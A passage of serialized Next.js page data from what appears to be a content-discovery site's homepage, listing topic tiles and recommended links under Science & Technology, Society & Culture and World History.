252.044 157.71 252.03C158.28 252.03 158.86 252.03 159.44 251.96C163.49 251.648 167.346 250.1 170.487 247.524C173.628 244.949 175.901 241.47 177 237.56L235.18 45.65C235.209 45.5787 235.233 45.5051 235.25 45.43C236.214 42.0082 236.249 38.3912 235.351 34.9514C234.453 31.5117 232.654 28.3735 230.14 25.86ZM156.91 221.07L122.54 150.43L168.54 104.48C169.656 103.364 170.542 102.039 171.146 100.58C171.75 99.1218 172.061 97.5586 172.061 95.98C172.061 94.4014 171.75 92.8383 171.146 91.3799C170.542 89.9214 169.656 88.5963 168.54 87.48C167.424 86.3638 166.099 85.4783 164.64 84.8742C163.182 84.2701 161.619 83.9592 160.04 83.9592C158.461 83.9592 156.898 84.2701 155.44 84.8742C153.981 85.4783 152.656 86.3638 151.54 87.48L105.54 133.48L34.93 99.09L210 46L156.91 221.07Z"])</script><script>self.__next_f.push([1,"15:[\"$\",\"section\",null,{\"id\":\"$undefined\",\"className\":\"pt-7 md:pt-10 pb-7 md:pb-10\",\"data-sentry-component\":\"PageSection\",\"data-sentry-source-file\":\"PageSection.tsx\",\"children\":[\"$undefined\",[\"$\",\"div\",null,{\"className\":\"mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8\",\"data-sentry-component\":\"Wrapper\",\"data-sentry-source-file\":\"Wrapper.tsx\",\"children\":[\"$\",\"div\",null,{\"className\":\"page-grid\",\"children\":[[[\"$\",\"div\",\"3\",{\"className\":\"col-span-12 md:col-span-6 lg:col-span-6 flex flex-col rounded-3 p-6 lm1:border lm1:border-primary lm1:shadow-xs lm2:bg-paper lm2:shadow-card\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-wrap justify-between gap-x-4 gap-y-3 items-start\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"text-heading-600\",\"children\":[\"$\",\"span\",null,{\"className\":\"inline shadow-[inset_0_-0.4em_0] shadow-yellow-400 dark:shadow-yellow-700\",\"data-sentry-component\":\"TextHighlight\",\"data-sentry-source-file\":\"TextHighlight.tsx\",\"children\":\"Science \u0026 Technology\"}]}],[\"$\",\"$L17\",null,{\"href\":\"/c/science-technology\",\"className\":\"shrink-0 inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-black dark:border-gray-200 bg-paper text-black hover:bg-gray-200 active:bg-gray-300 text-body-300 min-h-button-md min-w-button-md gap-1 px-3 py-1 font-600\",\"children\":[\"View all\",[\"$\",\"svg\",null,{\"width\":\"1em\",\"height\":\"1em\",\"viewBox\":\"0 0 256 256\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"ArrowRight\",\"data-sentry-source-file\":\"ArrowRight.tsx\",\"children\":[\"$\",\"path\",null,{\"d\":\"M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z\",\"fill\":\"currentColor\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"ArrowRight.tsx\"}]}]]}]]}],[\"$\",\"p\",null,{\"className\":\"text-tag-350 text-gray-500 mt-4 mb-2\",\"children\":\"Featured Topics\"}],[\"$\",\"div\",null,{\"className\":\"grid grid-cols-3 gap-4 pb-5 mb-5 border-b border-dashed border-primary\",\"children\":[[\"$\",\"div\",\"175\",{\"className\":\"col-span-1\",\"children\":[\"$\",\"$L38\",null,{\"topicSlug\":\"memory\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a6c905d4_y9de6_memory.jpg\",\"alt\":\"\",\"className\":\"object-cover transition-transform group-hover:scale-105\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100\",\"children\":\"Memory\"}]]}]}],[\"$\",\"div\",\"271\",{\"className\":\"col-span-1\",\"children\":[\"$\",\"$L38\",null,{\"topicSlug\":\"lasers\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/d802cd8d_z9gca_lasers.jpg\",\"alt\":\"\",\"className\":\"object-cover transition-transform group-hover:scale-105\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100\",\"children\":\"Lasers\"}]]}]}],[\"$\",\"div\",\"421\",{\"className\":\"col-span-1\",\"children\":[\"$\",\"$L38\",null,{\"topicSlug\":\"quantum-mechanics\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/248081f6_y0f63_quantum-mechanics.jpg\",\"alt\":\"\",\"className\":\"object-cover transition-transform group-hover:scale-105\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100\",\"children\":\"Quantum Mechanics\"}]]}]}]]}],[\"$\",\"p\",null,{\"className\":\"text-tag-350 text-gray-500 mb-2\",\"children\":\"Recently Discovered\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-4\",\"children\":[[\"$\",\"$L20\",\"5391\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://en-roads.climateinteractive.org/scenario.html\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"Simulate the effects of government policies on climate projections\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"Climate Interactive\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"en-roads.climateinteractive.org\"}]]}]]}]}],[\"$\",\"$L20\",\"5286\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://apps.usgs.gov/critical-minerals/critical-minerals-atlas.html\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"Explore an interactive atlas of worldwide critical mineral production\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"USGS\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"apps.usgs.gov\"}]]}]]}]}],[\"$\",\"$L20\",\"1579\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://www.onezoom.org/life/@Eukaryota=304358\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"See every known species on this tree of life interactive\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"OneZoom\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"onezoom.org\"}]]}]]}]}],[\"$\",\"$L20\",\"426\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://neal.fun/size-of-space/\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"Explore the scale of the universe in this interactive adventure\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"Neal.Fun\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"neal.fun\"}]]}]]}]}],[\"$\",\"$L20\",\"6593\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://poloclub.github.io/transformer-explainer/\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"Visualize how transformer architecture generates an LLM's outputs\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"Georgia Institute of Technology\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"poloclub.github.io\"}]]}]]}]}],[\"$\",\"$L20\",\"1636\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://www.brainfacts.org/3d-brain\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"Explore an interactive 3D model of the brain\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"BrainFacts.org\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"brainfacts.org\"}]]}]]}]}]]}],[\"$\",\"$L17\",null,{\"className\":\"mt-5 group flex items-center gap-3 p-2 rounded-1 bg-blue-100 hover:bg-blue-200 transition-colors\",\"href\":\"/c/science-technology#newsletter-signup\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"1em\",\"height\":\"1em\",\"viewBox\":\"0 0 256 256\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"w-6 h-6 text-blue-300\",\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"PaperPlaneTilt\",\"data-sentry-source-file\":\"PaperPlaneTilt.tsx\",\"children\":[\"$\",\"path\",null,{\"d\":\"$3f\",\"fill\":\"currentColor\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"PaperPlaneTilt.tsx\"}]}],[\"$\",\"p\",null,{\"className\":\"text-body-350 underline group-hover:underline-offset-2\",\"children\":[\"Subscribe to our free\",\" \",[\"$\",\"span\",null,{\"className\":\"font-600\",\"children\":[\"Science \u0026 Technology\",\" newsletter\"]}]]}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"col-span-12 md:col-span-6 lg:col-span-6 flex flex-col rounded-3 p-6 lm1:border lm1:border-primary lm1:shadow-xs lm2:bg-paper lm2:shadow-card\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-wrap justify-between gap-x-4 gap-y-3 items-start\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"text-heading-600\",\"children\":[\"$\",\"span\",null,{\"className\":\"inline shadow-[inset_0_-0.4em_0] shadow-magenta-200 dark:shadow-magenta-700\",\"data-sentry-component\":\"TextHighlight\",\"data-sentry-source-file\":\"TextHighlight.tsx\",\"children\":\"Society \u0026 Culture\"}]}],[\"$\",\"$L17\",null,{\"href\":\"/c/society-and-culture\",\"className\":\"shrink-0 inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-black dark:border-gray-200 bg-paper text-black hover:bg-gray-200 active:bg-gray-300 text-body-300 min-h-button-md min-w-button-md gap-1 px-3 py-1 font-600\",\"children\":[\"View all\",[\"$\",\"svg\",null,{\"width\":\"1em\",\"height\":\"1em\",\"viewBox\":\"0 0 256 256\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"ArrowRight\",\"data-sentry-source-file\":\"ArrowRight.tsx\",\"children\":[\"$\",\"path\",null,{\"d\":\"M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z\",\"fill\":\"currentColor\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"ArrowRight.tsx\"}]}]]}]]}],[\"$\",\"p\",null,{\"className\":\"text-tag-350 text-gray-500 mt-4 mb-2\",\"children\":\"Featured Topics\"}],[\"$\",\"div\",null,{\"className\":\"grid grid-cols-3 gap-4 pb-5 mb-5 border-b border-dashed border-primary\",\"children\":[[\"$\",\"div\",\"1554\",{\"className\":\"col-span-1\",\"children\":[\"$\",\"$L38\",null,{\"topicSlug\":\"wine\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/212a58ee_u7meg_img-wine-square.jpg\",\"alt\":\"Freshly harvested white wine grapes glowing in golden sunlight, with blurred vineyard rows in background\",\"className\":\"object-cover transition-transform group-hover:scale-105\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800\",\"children\":\"Wine\"}]]}]}],[\"$\",\"div\",\"119\",{\"className\":\"col-span-1\",\"children\":[\"$\",\"$L38\",null,{\"topicSlug\":\"national-parks\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/642b3412_y09lr_img-national-parks-square.jpg\",\"alt\":\"\",\"className\":\"object-cover transition-transform group-hover:scale-105\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100\",\"children\":\"National Parks\"}]]}]}],[\"$\",\"div\",\"2822\",{\"className\":\"col-span-1\",\"children\":[\"$\",\"$L38\",null,{\"topicSlug\":\"netflix\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/1534b1e7_7z67p_img-netflix-square.jpg\",\"alt\":\"\",\"className\":\"object-cover transition-transform group-hover:scale-105\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800\",\"children\":\"Netflix\"}]]}]}]]}],[\"$\",\"p\",null,{\"className\":\"text-tag-350 text-gray-500 mb-2\",\"children\":\"Recently Discovered\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-4\",\"children\":[[\"$\",\"$L20\",\"13044\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://www.youtube.com/watch?v=X3nxFnUCIO0\u0026ab_channel=NationalParkDiaries\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"Every type of US national park, explained\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"National Park Diaries\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"youtube.com\"}]]}]]}]}],[\"$\",\"$L20\",\"4448\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://www.moma.org/artists/1364-salvador-dali\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"See Salvador Dalí's art at MoMA\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"The Museum of Modern Art\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"moma.org\"}]]}]]}]}],[\"$\",\"$L20\",\"9325\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://www.youtube.com/watch?v=BBgghnQF6E4\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"'Steamboat Willie' was the first film to feature Mickey Mouse\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"Walt Disney Animation Studios\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"youtube.com\"}]]}]]}]}],[\"$\",\"$L20\",\"7092\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://www.cantonrep.com/story/sports/pro/pro-football-hof/2022/05/08/nfl-films-emmy-awards-ed-sabol-steve-pro-football-hall-fame-blair-motion-pictures-pete-rozelle/9672675002/\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"Ed Sabol's vision of NFL Films impacted how sports were filmed\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"Canton Repository\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"cantonrep.com\"}]]}]]}]}],[\"$\",\"$L20\",\"4686\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://www.thrillist.com/entertainment/nation/the-netflix-prize\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"Binge-watching was the result of a competition\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"Thrillist\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"thrillist.com\"}]]}]]}]}],[\"$\",\"$L20\",\"8181\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://triad-city-beat.com/50-famous-memes-and-what-they-mean/\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"50 famous memes and what they mean\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"Triad City Beat\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"triad-city-beat.com\"}]]}]]}]}]]}],[\"$\",\"$L17\",null,{\"className\":\"mt-5 group flex items-center gap-3 p-2 rounded-1 bg-blue-100 hover:bg-blue-200 transition-colors\",\"href\":\"/c/society-and-culture#newsletter-signup\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"1em\",\"height\":\"1em\",\"viewBox\":\"0 0 256 256\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"w-6 h-6 text-blue-300\",\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"PaperPlaneTilt\",\"data-sentry-source-file\":\"PaperPlaneTilt.tsx\",\"children\":[\"$\",\"path\",null,{\"d\":\"$40\",\"fill\":\"currentColor\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"PaperPlaneTilt.tsx\"}]}],[\"$\",\"p\",null,{\"className\":\"text-body-350 underline group-hover:underline-offset-2\",\"children\":[\"Subscribe to our free\",\" \",[\"$\",\"span\",null,{\"className\":\"font-600\",\"children\":[\"Society \u0026 Culture\",\" newsletter\"]}]]}]]}]]}],[\"$\",\"div\",\"8\",{\"className\":\"col-span-12 md:col-span-6 lg:col-span-6 flex flex-col rounded-3 p-6 lm1:border lm1:border-primary lm1:shadow-xs lm2:bg-paper lm2:shadow-card\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-wrap justify-between gap-x-4 gap-y-3 items-start\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"text-heading-600\",\"children\":[\"$\",\"span\",null,{\"className\":\"inline shadow-[inset_0_-0.4em_0] shadow-cyan-200 dark:shadow-cyan-700\",\"data-sentry-component\":\"TextHighlight\",\"data-sentry-source-file\":\"TextHighlight.tsx\",\"children\":\"World History\"}]}],[\"$\",\"$L17\",null,{\"href\":\"/c/world-history\",\"className\":\"shrink-0 inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-black dark:border-gray-200 bg-paper text-black hover:bg-gray-200 active:bg-gray-300 text-body-300 min-h-button-md min-w-button-md gap-1 px-3 py-1 font-600\",\"children\":[\"View all\",[\"$\",\"svg\",null,{\"width\":\"1em\",\"height\":\"1em\",\"viewBox\":\"0 0 256 256\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"ArrowRight\",\"data-sentry-source-file\":\"ArrowRight.tsx\",\"children\":[\"$\",\"path\",null,{\"d\":\"M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z\",\"fill\":\"currentColor\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"ArrowRight.tsx\"}]}]]}]]}],[\"$\",\"p\",null,{\"className\":\"text-tag-350 text-gray-500 mt-4 mb-2\",\"children\":\"Featured Topics\"}],[\"$\",\"div\",null,{\"className\":\"grid grid-cols-3 gap-4 pb-5 mb-5 border-b border-dashed border-primary\",\"children\":[[\"$\",\"div\",\"1698\",{\"className\":\"col-span-1\",\"children\":[\"$\",\"$L38\",null,{\"topicSlug\":\"ancient-egypt\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a9d5d696_7e08u_Card%20-%20Ancient%20Egypt.jpg\",\"alt\":\"\",\"className\":\"object-cover transition-transform group-hover:scale-105\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100\",\"children\":\"Ancient Egypt\"}]]}]}],[\"$\",\"div\",\"4070\",{\"className\":\"col-span-1\",\"children\":[\"$\",\"$L38\",null,{\"topicSlug\":\"british-empire\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 